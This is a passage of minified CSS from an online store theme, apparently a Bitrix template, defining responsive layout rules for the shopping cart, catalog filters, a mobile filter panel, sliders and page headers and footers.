td.count-cell{padding-left:5px;padding-right:5px}.wrapper_inner .middle .module-cart table tr td.count-cell .counter_block.big_basket{width:74px}.wrapper_inner .middle .module-cart .counter_block.big_basket>span{line-height:27px;height:27px;width:21px}.wrapper_inner .middle .module-cart .counter_block.big_basket input[type=text]{font-size:10px;height:27px;width:32px}.has_menu #header .middle-h-row .center_block{white-space:normal}.basket_fly .search_middle_block,.has_menu .search_middle_block{position:absolute}.wrapper.m_color_none .top_slider_wrapp{margin-top:50px}body .wrapper:not(.front_page) .middle{float:none}.js_filter.filter_horizontal{overflow:visible;padding:0;position:relative}.js_filter .bx_filter.bx_filter_vertical,.left_block.filter_ajax .bx_filter.bx_filter_vertical{display:none;position:absolute;margin:0;width:100%;top:29px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);z-index:101}.left_block.filter_ajax{width:auto;float:none}.bx_filter .bx_filter_popup_result.right{display:none!important}body .fast_view_block{display:none}body .personal_page #content .wrapper_inner .left_block{display:none;float:none;width:100%}body .personal_page #content .wrapper_inner .left_block .left_menu{display:block}body .personal_page #content .wrapper_inner .left_block .left_menu>li{display:inline-block;margin-top:3px}body .personal_page #content .wrapper_inner .left_block .left_menu>li>a{border:none}}@media all and (max-width:946px){.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n){width:230px}.wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap{margin-right:20px}}@media all and (max-width:900px){.wrapper_inner .stores .stores_list{width:66%}.basket_wrapp .module-cart table.bottom.middle .bottom_btn td.last_blockk.basket_error_wrapp{float:left!important}.count-cell div.error{white-space:normal}.footer_inner .left_block{display:none}.footer_inner .right_block{padding-left:0}#footer .mobile_copy{display:block}.similar_products_wrapp .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div{width:50%}}@media all and (max-width:870px){body .module-cart .discount-cell,body .module-cart .discount-th,body .module-cart .weight-cell,body .module-cart .weight-th{display:none}.wrap_md .news_wrap,.wrap_md .subscribe_wrap{width:100%;margin:0}.wrap_md .subscribe_wrap .subscribe-form{margin:30px 0 30px}.subscribe-form .wrap_bg{background-position:center -34px;font-size:0}.subscribe-form .wrap_bg .sform,.subscribe-form .wrap_bg .top_block{width:100%;display:block;vertical-align:middle;margin-top:0}.subscribe-form .wrap_bg .top_block{padding:0 0 20px 0}.subscribe-form .top_block .image{display:none}.subscribe_wrap .subscribe-form .top_block .image+.text{padding:0}.subscribe_wrap .subscribe-form form.sform>div{display:block;width:100%}.top-h-row .phones{text-align:left}body .top-h-row ul.menu{width:40%}.module_products_list td.price-cell{width:18%}.services_block .item{width:100%}.module-order-history.orderdetail .module-orders-list tr td.vimg{padding-right:2px;padding-left:2px}.module-order-history.orderdetail .module-orders-list tr td.vdscnt{padding-right:5px;padding-left:5px}.shops.list .item .schedule_phone_email{text-align:center}.shops.list .item .phone_email,.shops.list .item .schedule{width:100%}.wrapper_inner .info_item .middle_info .buy_block,.wrapper_inner .info_item .middle_info .prices_block{width:100%;padding:0}.wrapper_inner .info_item .middle_info .buy_block{padding:20px 0 0}.wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block{margin:0}.info_item .middle_info .buy_block .one_click{display:inline-block}.wrapper_inner .stores .stores_list{width:64%}.table .wrapp_stockers .like_icons{height:auto;margin-top:0!important;position:initial}.table .module_products_list td.like_icons{width:56px;padding-left:5px}.module_products_list td.like_icons.full{width:30px}.wrapp_stockers .like_icons>div{margin-right:0}.rows_block:not(.slides) .item_block,.specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div.item{width:50%}.info_item .top_info .brand{float:none}.footer_inner .social_wrapper .rows_block .item_block,.viewed_block .rows_block .item_block{width:auto}#footer .footer_bottom_inner .phones,#footer .footer_bottom_inner .social_wrapper{float:none}.footer_bottom_inner .menus .rows_block .col-3{width:33%}.footer_bottom_inner .rows_block .menus{width:60%}.footer_bottom_inner .rows_block .soc{width:40%}.footer_bottom_inner .rows_block .soc .soc_wrapper{float:right}.top-h-row .phones{padding-left:20px;padding-right:0}.top-h-row .h-user-block a.icon{padding-right:14px}.personal_wrapper .orders_wrapper .sale-order-payment-change-pp-list .sale-order-payment-change-pp-company .sale-order-payment-change-pp-company-smalltitle{font-size:12px}}@media screen and (max-width:850px){#basket-root .basket-checkout-section-inner .basket-checkout-block-btn,#basket-root .basket-checkout-section-inner .fastorder{display:block;width:50%;text-align:left}#basket-root .basket-checkout-section-inner .basket-checkout-block-btn>.btn,#basket-root .basket-checkout-section-inner .fastorder>.btn{display:block;width:100%}#basket-root .basket-items-search-field{flex:1!important}}@media all and (max-width:800px){.wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a{font-size:15px}.wrapper.has_menu #header .middle-h-row .center_block .middle_phone .order_wrap_btn{margin-left:16px}.module_products_list td.price-cell{width:14%}.sort_header .sort_filter a{margin-right:10px}.wrapper_inner .module-order-history .result-row a.button{margin-right:0}.wrapper_inner .stores .stores_list{width:60%}.top-h-row .phones{padding-left:5px}}@media all and (min-width:769px){body .catalog.horizontal .adaptive_filter{display:none!important}.bx-core .filter_horizontal:not(.js_filter) .bx_filter.bx_filter_vertical{display:block!important}.bx_filter .bx_filter_section{margin:0 0 27px 0}.left_block.filter_ajax .bx_filter .bx_filter_section{margin:0}.bx_filter_vertical.bx_filter .hidden_values{display:block!important}.bx_filter.compact{position:relative;z-index:106;top:0!important;background-color:#f8f8f9;padding:7px 19px 7px;border:1px solid #f2f2f2;border-radius:2px;margin-bottom:21px}.bx_filter.compact .bx_filter_section{margin:0;background:0 0;border:none}.bx_filter.compact .bx_filter_parameters_box.title{float:left;z-index:1}.bx_filter.compact .bx_filter_parameters_box.title+.bx_filter_parameters{padding-left:28px}.bx_filter.compact .bx_filter_parameters_box.prop_type_E .bx_filter_parameters_box_container,.bx_filter.compact .bx_filter_parameters_box.prop_type_S .bx_filter_parameters_box_container{max-height:239px}.bx_filter.compact .bx_filter_parameters_box{margin:4px 4px 4px;position:relative;float:left;padding:0;border:none;user-select:none}.bx_filter.compact .bx_filter_parameters_box.title{margin:4px 0}.bx_filter.compact .bx_filter_parameters_box_title{font-size:13px}.bx_filter.compact .bx_filter_parameters_box_title{padding-right:15px}.bx_filter.compact .bx_filter_parameters_box_title.prices:not(.title){margin-bottom:15px;cursor:default}.bx_filter.compact .bx_filter_parameters_box_title.prices:not(.title):hover{color:#333}.bx_filter.compact .bx_filter_parameters_box_title.prices:after{display:none}.bx_filter.compact .bx_filter_block:not(.limited_block){position:absolute;padding:19px 19px 0;display:none;min-width:232px;z-index:3;border-radius:3px;background:#fff;-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 25px 0 rgba(0,0,0,.1);box-shadow:0 5px 25px 0 rgba(0,0,0,.1)}.bx_filter.compact .bx_filter_block.right:not(.limited_block){left:auto;right:0}.bx_filter.compact .bx_filter_block.limited_block{display:block!important;max-height:none;overflow:visible}.bx_filter.compact .prices .bx_filter_block{padding:0}.bx_filter.compact .bx_filter_block .price_block{padding:19px 19px 3px;border-top:1px solid #f2f2f2}.bx_filter.compact .bx_filter_block .price_block:first-of-type{border-top:none}.bx_filter.compact .bx_filter_button_box{padding:0}.bx_filter.compact .char_name{position:relative;padding-bottom:15px;margin-top:-15px}.bx_filter.compact .props_list .hint{position:static}.bx_filter.compact .props_list .hint .icon{position:static}.bx_filter.compact .props_list .hint .text{padding:0 0 0 8px;font-size:13px;color:#888}.bx_filter.compact .props_list .hint .tooltip{opacity:1;top:-57px;left:-54px}.bx_filter.compact .props_list .hint .tooltip:after{bottom:-10px;left:56px;top:auto;border:5px solid transparent;border-top:5px solid #fff}.bx_filter.compact .bx_filter_parameters_box.active .bx_filter_block i{padding:0;font-size:11px}.bx_filter.compact .bx_filter_parameters_box .bx_filter_block .hint.active .icon i,.bx_filter.compact .bx_filter_parameters_box.active .bx_filter_block .icon:hover i{color:#fff}.bx_filter.compact .bx_filter_parameters_box_title+.bx_filter_block .bx_filter_parameters_box_container{margin:0;padding-bottom:15px;overflow:hidden}.bx_filter.compact label{margin:0}.bx_filter.compact .bx_filter_parameters_box:not(.prop_type_L) .label_block{margin:0 0 3px}.bx_filter.compact .bx_filter_parameters_box.prop_type_S .label_block{margin-bottom:1px}.bx_filter.compact .label_block:last-of-type{margin-bottom:4px}.bx_filter.compact .bx_filter_parameters_box_container{margin-top:0}.bx_filter.compact .filter.label_block input[type=checkbox]+label:after,.bx_filter.compact .filter.label_block input[type=checkbox]+label:before{top:0}.bx_filter.compact .bx_filter_button_box{display:none;margin:0 -19px;text-align:left;border-top:1px solid #eee;background:#fafafa}.bx_filter.compact .bx_filter_button_box .btn{float:right;margin-top:-1px;width:50%;padding-top:14px;padding-bottom:13px;border-radius:0}.bx_filter.compact .bx_filter_button_box .bx_filter_container_modef{margin:12px 5px 14px 18px;display:block;font-size:13px;color:#666}.bx_filter.compact .bx_filter_search_button{display:none}.bx_filter.compact .bx_filter_parameters_box.prices .bx_filter_button_box{margin:0}.bx_filter.compact .bx_filter_parameters_box>.bx_filter_parameters_box_title{padding:1px 26px 2px 9px;white-space:nowrap}.bx_filter.compact .bx_filter_parameters_box .title.bx_filter_parameters_box_title:not(.filter_title){border:1px solid transparent}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title:not(.filter_title):not(:hover){border-color:#ccc}.bx_filter.compact .bx_filter_parameters_box>.bx_filter_parameters_box_title:not(.filter_title)>.svg-inline-down{position:absolute;top:8px;right:5px}.bx_filter.compact .bx_filter_parameters_box .limited_block .bx_filter_parameters_box_title{padding:1px 11px 2px 9px;white-space:nowrap}.bx_filter.compact .bx_filter_parameters_box .limited_block .bx_filter_parameters_box_title .label_block{margin:0}.bx_filter.compact .bx_filter_parameters_box .limited_block .filter label:after,.bx_filter.compact .bx_filter_parameters_box .limited_block .filter label:before{display:none}.bx_filter.compact .bx_filter_parameters_box .limited_block .filter .bx_filter_param_text{margin:0}.bx_filter.compact .bx_filter_parameters_box.set .limited_block .filter .bx_filter_param_text{color:#fff}.bx_filter.compact .bx_filter_parameters_box.set .limited_block .filter .bx_filter_param_text *{color:#fff}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title.filter_title{padding-left:0;padding-right:16px;position:relative;line-height:27px}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title.filter_title span{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title.filter_title .svg-inline-down{top:0}.bx_filter .bx_filter_parameters_box_title:hover,.bx_filter.compact .bx_filter_parameters_box_title:hover .bx_filter_param_text{color:#333}.bx_filter.compact .set .bx_filter_parameters_box_title:hover{box-shadow:none}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:after{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter{display:none;position:absolute;top:-1px;right:-1px;bottom:-1px;width:33px;cursor:pointer;border-radius:0 3px 3px 0;z-index:1}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg{position:absolute;right:12px;top:50%;margin-top:-4px}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg path{fill-rule:evenodd}.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter:before{content:"";display:block;position:absolute;top:-2px;left:0;bottom:-2px;width:1px;background:rgba(255,255,255,.1)}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title .delete_filter{display:block}.bx_filter.compact input[type=checkbox]+label.dib>span{margin:0}.bx_filter.compact .bx_filter_input_checkbox .bx_filter_param_text{margin-left:0}.bx_filter.compact .sku .bx_filter_input_checkbox .bx_filter_param_text{margin-left:0}.bx_filter_vertical.compact input[type=checkbox]+label.nab:not(.sku){padding:5px 0 5px 3px;margin:0}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title .count_selected{margin:0 0 0 -3px}.bx_filter.compact .bx_filter_parameters_box_container.pict_block label{margin:0 5px 0 0!important}body .bx_filter.compact .bx_filter_block.limited_block .filter.label_block input+label{margin:0 -2px 0 0;padding:0}.bx_filter_vertical .bx_filter_block label:not(.selected) span,.bx_filter_vertical.compact .bx_filter_block label:not(.selected){color:#333}.bx_filter.compact .bx_filter_parameters_box_container .wrapp_change_inputs{width:220px}.bx_filter.compact .btn-link-text{padding:8px 16px;margin-top:3px}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title.title{color:#fff;padding-right:41px}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title svg path{fill:#fff}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title .svg-inline-down{display:none}.bx_filter.compact .smartfilter>.mCustomScrollbar,.bx_filter.compact .smartfilter>.mCustomScrollbar>.mCustomScrollBox,.bx_filter.compact .smartfilter>.mCustomScrollbar>.mCustomScrollBox>.mCSB_container{overflow:visible}.bx_filter.compact .pict{float:none}.bx_filter.compact .bx_filter_parameters_box_title:after{content:none}.bx_filter.compact .bx_filter_parameters_box_title{font-weight:400}.bx_filter.compact .bx_filter_block:not(.limited_block) .mCSB_scrollTools{right:-7px}.bx_filter:not(.compact) .bx_filter_parameters_box.title{display:none}#mobilefilter .bx_filter.bx_filter_vertical.compact,#wrapInlineFilter .bx_filter .smartfilter>.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools{display:none!important}}@media all and (max-width:768px){.start_promo .item.s_4.normal,.start_promo.normal_view .item.normal:nth-child(3n+1){border-left-width:0!important}.start_promo.normal_view .item.normal:nth-child(3n+2){border-left-width:1px!important}.wrapper_inner{padding-left:15px;padding-right:15px}.catalog .adaptive_filter{display:block}.bx_filter.compact .bx_filter_parameters_box_title.filter_title span{margin-left:10px;color:#333}.bx_filter.compact .bx_filter_parameters_box.set{background-color:#fff}body .bx_filter.compact .bx_filter_parameters_box.set .title.bx_filter_parameters_box_title{background-color:transparent;border-color:transparent}.bx_filter.compact .bx_filter_parameters_box .title.bx_filter_parameters_box_title .delete_filter{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_block:not(.limited_block) .bx_filter_parameters_box_title:after{content:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_block:not(.limited_block) .bx_filter_parameters_box_title{margin-top:10px}.bx_filter.compact .bx_filter_button_box{padding:0}.bx_filter.compact .bx_filter_button_box.active .bx_filter_container_modef{display:block;font-size:13px;text-align:left}.bx_filter.compact .bx_filter_parameters_box{padding:10px 19px 11px}.bx_filter.compact .bx_filter_search_reset{text-align:left;padding:15px 19px 16px;position:absolute;right:0;bottom:11px;z-index:2}.bx_filter.compact .pict{margin-top:2px;margin-left:2px}.bx_filter.compact .bx_filter_input_checkbox .bx_filter_param_text{margin-left:0;line-height:19px}.bx_filter.compact .bx_filter_parameters_box_title .filter label span{line-height:19px}.bx_filter.compact .bx_filter_parameters_box .char_name{position:relative}.bx_filter.compact .bx_filter_parameters_box .char_name .hint{position:relative;right:0}.bx_filter.compact .bx_filter_parameters_box .char_name .hint .icon{position:relative;left:0;padding:2px;background:#e5e5e5}.bx_filter.compact .bx_filter_parameters_box .char_name .hint .text{font-size:13px;margin-left:5px}.bx_filter.compact .bx_filter_parameters_box .char_name .hint .tooltip{left:-15px}.bx_filter.compact .bx_filter_button_box .btn{padding:6px 12px 8px 11px;font-size:13px;text-transform:none;letter-spacing:normal;border:none}.bx_filter.compact .svg-inline-down{display:none}.bx_filter.compact .filter-bnt-wrapper{display:inline-block;width:48%;padding:16px}.bx_filter.compact .filter-bnt-wrapper .bx_filter_search_button{width:100%;padding:9px 11px 11px 11px;font-size:13px;border:none;color:#fff;border-radius:2px}.bx_filter.compact .bx_filter_button_box{display:block!important;visibility:visible;background:0 0;align-items:center;justify-content:space-between;margin-top:7px}.bx_filter.compact .bx_filter_block{opacity:1!important}.bx_filter.compact .bx_filter_block .bx_filter_search_reset{display:none}.bx_filter.compact .bx_filter_parameters_box_title.prices.single{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_button_box{display:none!important}body .compact_view .filter_opener{background:#e5e5e5}body .compact_view .filter_opener span{color:#373737}body .compact_view .filter_opener i{background:url(../images/svg/sort_icons.svg) -1px -62px no-repeat}body#main .contacts_map .bx-yandex-map{max-height:400px!important}body#main .contacts_map .ymaps-map{max-height:400px!important}#mobilefilter.show{left:0;box-shadow:3px 0 10px 0 rgba(0,0,0,.45);display:block!important}#mobilefilter .bx_filter.compact .filter-bnt-wrapper{display:none}#mobilefilter .bx_filter.compact .bx_filter_button_box .filter-bnt-wrapper{display:block;width:100%;padding:0}#mobilefilter .bx_filter.compact .bx_filter_search_reset{padding:13px 19px 14px}#mobilefilter{background:#f9f9f9;z-index:3010;overflow:hidden;transition:left .4s,opacity .4s;position:fixed;left:-100%;top:0;bottom:0;width:320px;max-width:100%}#mobilefilter .bx_filter{position:relative;box-shadow:none;-webkit-box-shadow:none;height:100%;top:0}#mobilefilter .bx_filter .bx_filter_parameters{position:absolute;top:46px;bottom:63px;left:0;overflow:auto;width:100%}#mobilefilter .svg.svg-close{display:block;background-image:url(../images/svg/catalog/close_filter.svg);right:-2px;min-width:12px;min-height:12px;top:6px;position:absolute;cursor:pointer;opacity:.4}#mobilefilter .svg.svg-close:hover{opacity:1}#mobilefilter .bx_filter .bx_filter_parameters_box.title{background:#fff;position:absolute;top:0;z-index:10;left:0;right:0;z-index:3!important}#mobilefilter .bx_filter .bx_filter_section{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#mobilefilter .smartfilter{padding-top:48px;padding-bottom:64px;background:#f9f9f9;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#mobilefilter .bx_filter.compact .smartfilter>.bx_filter_button_box{display:block!important;position:absolute!important;padding:16px}#mobilefilter .bx_filter.compact .smartfilter>.bx_filter_button_box .bx_filter_search_reset{display:none}#mobilefilter .bx_filter .bx_filter_button_box{position:absolute;bottom:0;z-index:9;visibility:visible!important;border-top:1px solid #eaebec;background:#fff;left:0;right:0}#mobilefilter .bx_filter .bx_filter_parameters_box_container .button.bx_filter_search_reset{border-color:transparent}#mobilefilter .bx_filter .bx_filter_parameters_box{position:relative}.bx_filter.compact .bx_filter_parameters_box{z-index:auto}#mobilefilter .bx_filter .bx_sort_filter{display:block}#mobilefilter .bx_filter.compact .svg.svg-close:before{content:none}#mobilefilter .bx_filter.compact .bx_filter_button_box{position:relative;background:#fff;z-index:100}#mobilefilter .bx_filter.compact .bx_filter_block .bx_filter_button_box{display:none!important}#mobilefilter .bx_filter.compact .smartfilter>.bx_filter_search_reset{position:absolute;bottom:10px;right:5px;left:auto;width:auto;z-index:101}#mobilefilter .bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_container{margin-top:9px}#mobilefilter .bx_filter .bx_filter_parameters_box_container .button.bx_filter_search_reset{margin-left:15px}.bx_filter_select_popup ul li span{font-size:13px;margin:0 0 2px;color:#373737}.bx_filter_select_popup ul li:hover span{background:#e3e3e3}#mobilefilter .bx_filter_popup_result{display:none!important}#mobilefilter .bx_filter_search_button{width:61%;padding:9px 11px 11px 11px}#mobilefilter .bx_filter .bx_filter_parameters_box_title:after{right:0}#mobilefilter .bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text{padding-bottom:4px}#mobilefilter .bx_filter:not(.compact) .bx_filter_parameters_box.title .bx_filter_parameters_box_title .svg.svg-close{top:4px}#mobilefilter .bx_filter:not(.compact) .bx_filter_parameters_box.title{padding:12px 19px 14px}#mobilefilter .bx_filter:not(.compact) .bx_filter_parameters_box.title .bx_filter_parameters_box_title{padding-left:25px;color:#333}#mobilefilter .bx_filter:not(.compact) .bx_filter_parameters_box.title .bx_filter_parameters_box_title:after{content:'';background-image:url(../images/svg/catalog/filter.svg);right:auto;left:0;top:5px;width:12px;height:10px}#mobilefilter .bx_filter .bx_filter_parameters_box_container .wrapp_change_inputs{width:100%}#mobilefilter .bx_filter .wrapp_all_inputs.wrap_md .wrapp_slider{width:100%;padding-left:0}.sort_filter.compact_mobile_filter{display:none}.top-h-row .phones{width:56%;padding-left:0}.top-h-row .h-user-block{text-align:right}.wrapper.has_menu .top-h-row ul.menu{display:none}.wrapper.has_menu .top-h-row .phones{display:block}.wrapper.has_menu #header .phones,.wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone{display:none}.wrapper.has_menu #header .middle-h-row .center_block{padding:0 20px 0 20px}body .colored #header .center_block .main-nav{border-top:1px solid #fff;margin-top:20px}body .wrapper.has_menu .white #header .center_block .main-nav{margin-top:12px}body .colored #header{padding-bottom:20px}.wrapper_inner .middle-h-row .search_middle_block.active .middle_form{width:94%}.backet_back_wrapp .basket_back{display:block}.backet_back_wrapp.error .basket_back{display:inline-block}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td .iblock .icon_error_block{float:none;display:inline-block;text-align:left;margin:15px 0 0}.iblock .icon_error_block:after{display:block;right:-65px;left:initial}.wrapper_inner .stores .stores_list{width:55%}.news_akc_block .flex-control-paging,.stores .flex-control-paging{position:absolute;bottom:-9px;display:none;z-index:12;margin:0}.news_akc_block .flex-control-paging{bottom:4px}.news_akc_block .news_slider_wrapp{padding:0 0 10px}.wrapper_inner .start_promo .item{width:33%}.wrapper_inner .start_promo .item.wide50{width:33%}.wrapper_inner .start_promo .item.wide100{width:100%}.news_akc_block .flex-viewport .item,.stores .flex-viewport .item{margin-bottom:20px}.stores .all_map{margin:-1px 0}.stores{padding-bottom:24px}.print .basket_print_desc .store_property{width:47%}.print .basket_print_desc .store_property:nth-of-type(3){clear:both}.info_item .middle_info .sku_props{margin:0}.info_item .middle_info .buy_block,.info_item .middle_info .prices_block{width:100%;padding:0}.info_item .middle_info .prices_block{margin:0 0 17px}body .flex-control-paging li{height:9px;width:9px}body .flex-control-paging li a,body .front_slider_wrapp .flex-control-nav li a{height:8px;width:8px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}body .flex-control-paging li a,body .front_slider_wrapp .flex-control-paging li a{background:#b9b9b9;background:url([data-uri]);background:-moz-linear-gradient(top,#b9b9b9 0,#cdcdcd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b9b9b9),color-stop(100%,#cdcdcd));background:-webkit-linear-gradient(top,#b9b9b9 0,#cdcdcd 100%);background:-o-linear-gradient(top,#b9b9b9 0,#cdcdcd 100%);background:-ms-linear-gradient(top,#b9b9b9 0,#cdcdcd 100%);background:linear-gradient(to bottom,#b9b9b9 0,#cdcdcd 100%)}body .flex-control-paging li a,body .front_slider_wrapp .flex-control-paging li a{background-position:inherit!important}body .flex-control-paging li a.flex-active,body .flex-control-paging li:hover a{height:9px;width:9px}.registraion-page .main_info .label_block,.registraion-page .main_info .text_block{width:100%;padding-left:0}.registraion-page .main_info,.registraion-page .social_block{width:100%;border-right-width:0;padding-left:0}table.colored.offers_table td.price{white-space:normal}table.colored.offers_table td.price .cost.prices .price{font-size:16px}.adaptive.text{display:block}.catalog_detail .adaptive.text>div{display:inline-block;margin:5px 3px 0 0;vertical-align:top}.catalog_detail .adaptive.text>.count.ablock{display:block}.catalog_detail .adaptive.text>.wrap_md .buy{margin-left:6px}.catalog_detail .tabs_content .prices_tab{padding-top:0!important}.wrapper_inner .catalog_detail table.offers_table tr.offer_stores td .stores_block_wrap{border-bottom:1px solid #e7e7e7;padding-bottom:8px;padding-bottom:17px;margin-bottom:18px}.flex-direction-nav{display:none!important}.slider_navigation.compare .flex-direction-nav{display:block!important}.wrapper_inner .catalog_detail .adaptive_extended_info .article{float:none;padding:10px}.wrapper_inner .catalog_detail .adaptive_extended_info .brand{float:none;padding:10px;text-align:center}.specials_slider_wrapp ul.tabs{padding-right:0}.popup{min-width:250px}.popup .prompt{width:100px;font-size:11px;padding-left:19px}.popup .pop-up-title{padding:12px 12px 8px 12px}.popup .close{right:10px;top:9px}.popup .form-wr{padding:10px 14px}.front_slider .item-title a,.front_slider .item-title a span{line-height:17px}.front_slider li .image img{max-width:125px}.item_wrapp img{width:100%}.delivery_note{float:none;margin-bottom:20px;overflow:hidden}.delivery_note .title{float:none;margin:0}.wrapper_inner .catalog_detail .wrapp_docs{width:100%}.stores_block_wrap .stores_block .stores_text_wrapp .main_info{max-width:300px}.stores_block_wrap .stores_block .stores_text_wrapp .main_info>span{display:block;padding:0}.breadcrumbs{margin:0;padding-top:20px}.breadcrumbs>.breadcrumbs{padding-top:0}body .breadcrumbs .drop a span{border-bottom:none}body .personal_page .breadcrumbs{display:block;padding:25px 0 0;margin:0}.module-cart table td.remove-cell{padding:2px;width:10px}body .module-cart table td.thumb-cell a{height:40px;width:40px}.wrapper_inner .middle .basket_wrapp .module-cart table td.thumb-cell{width:40px}.basket_wrapp .module-cart table.bottom.middle td{margin-bottom:2px;margin-top:2px;padding:20px 0 0}.basket_wrapp .module-cart table.bottom.middle td.row_titles{padding-right:10px}.basket_wrapp .module-cart table.bottom.middle td.row_values{padding-left:10px;padding-top:10px;width:229px;margin-top:20px}.basket_wrapp .module-cart table.bottom.middle .bottom_btn td{padding:0 20px 0 0;margin-bottom:18px}.basket_wrapp .module-cart table.bottom.middle .bottom_btn td.last_blockk:last-of-type{padding-right:20px!important;margin-bottom:18px!important}.basket_wrapp .module-cart table.bottom.middle .bottom_btn td>*{float:none!important}.bottom.middle .total.item_title{margin-top:10px}ul.tabs li span{text-transform:none}body .wrapper .top_slider_wrapp .flexslider,body .wrapper .top_slider_wrapp .flexslider .slides>li,body .wrapper .top_slider_wrapp .flexslider .slides>li td{height:220px!important}body .top_slider_wrapp .flexslider .slides>li .wrapper_inner>table{background:0 0!important}body #content .left_block+.right_block:not(.catalog) .module-map,body .store_map .store_description{width:100%;padding:0}body .module_products_list .quantity-cell{display:none}body .catalog_section_list .section_item{width:100%}body .catalog_section_list .section_item_inner{margin-right:0;width:100%}.print body .module-cart .order_item_price_type,.print body .module-cart .order_item_props,.print body .module-cart .order_item_weight,.print body .module-cart tfoot .delay-cell,body .module-cart .name-cell,body .module-cart .name-th,body .module-cart .sum-th,body .module-cart .summ-cell,body .module-cart .summ-th{display:table-cell}body .module-cart .name-cell,body .module-cart .name-th,body .module-cart .order_item_price_type,body .module-cart .order_item_props,body .module-cart .order_item_weight,body .module-cart tfoot .delay-cell{display:none}body .module-cart .colored tfoot td.extended-cell{display:table-cell}body .contacts_left,body .contacts_right{float:none;margin:0;position:relative;width:100%;clear:both}body .contacts_left{margin-top:39px}body .contacts_left .store_description .store_property{width:50%;float:left;margin-bottom:20px;padding-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .contacts_left .store_description .store_property:nth-child(3){clear:both}body .contacts_left .store_description .store_property{margin-top:0}body .contacts_right blockquote{margin-top:14px;clear:both}body h1{font-size:32px;line-height:36px;padding-top:20px;padding-bottom:21px}.wraps>.wrapper_inner{padding-top:0}.wraps>.wrapper_inner.front{padding-top:24px}body .top-h-row ul.menu{display:none}body .front_slider .preview_text{text-overflow:ellipsis;text-overflow:-o-ellipsis-lastline;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body .flexslider .text .banner_title span,body .front_slider .item-title a span{font-size:17px;line-height:22px}body .btn_big,body .front_slider_wrapp a.read_more{font-size:12px;line-height:28px;height:27px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-bottom-width:1px}body .front_slider .read_more:hover{border-bottom-width:1px!important}body .top_slider_wrapp .banner_text{text-overflow:ellipsis;text-overflow:-o-ellipsis-lastline;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}body .front_slider .price{font-size:21px}body .top_slider_wrapp .flex-direction-nav li{top:100px}body .top_slider_wrapp .flex-direction-nav li,body .top_slider_wrapp .flex-direction-nav li a{height:30px;width:30px}body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons,body .top_slider_wrapp .flexslider .slides li td.text .banner_text,body .top_slider_wrapp .flexslider .slides li td.text .banner_title{margin-left:40px;margin-right:40px}body .index_bottom .banners_column{display:none}body .index_bottom .info_column,body .index_bottom .info_column .about_column{padding-left:0}body.news_slider_wrapp .flex-control-nav.flex-control-paging{display:block}body .index_bottom .info_column .news_column .news_slider_navigation{display:none}body .specials_slider_wrapp ul.slider_navigation{display:none}body #footer ul.bottom_main_menu,body #footer ul.bottom_submenu{width:100%;text-align:justify}body .top-h-row .search{width:30%}body .wrapper.head_type_2 .top-h-row .search{display:block}#content .right_block.catalog{margin-top:35px}.wrapper_inner #content .right_block .inner_wrapper{right:0;padding:0}body .wrapper.basket_fly .basket_normal{display:block}.basket_fly .wrapper_inner #header .basket_wrapp .wrapp_all_icons{width:207px}.basket_fly #header .middle-h-row .basket_wrapp{vertical-align:middle;padding-left:4px}.basket_fly .main-nav .search_middle_block{display:none}.wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block{display:block}body #content .left_block:not(.catalog){width:100%;float:none}body #content .left_block.catalog{width:100%;margin:0}.bx_filter.bx_filter_vertical{position:absolute;margin:0;width:100%;top:29px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);z-index:101}.left_block .bx_filter .bx_filter_section{margin:0}body .bx_filter_container #modef{top:4px;right:3px}body .bx_filter_vertical .filter_button{float:none}.bx_filter_vertical input[type=checkbox]+label:not(.dib){float:left;margin-right:10px}.filter_horizontal{overflow:visible}body 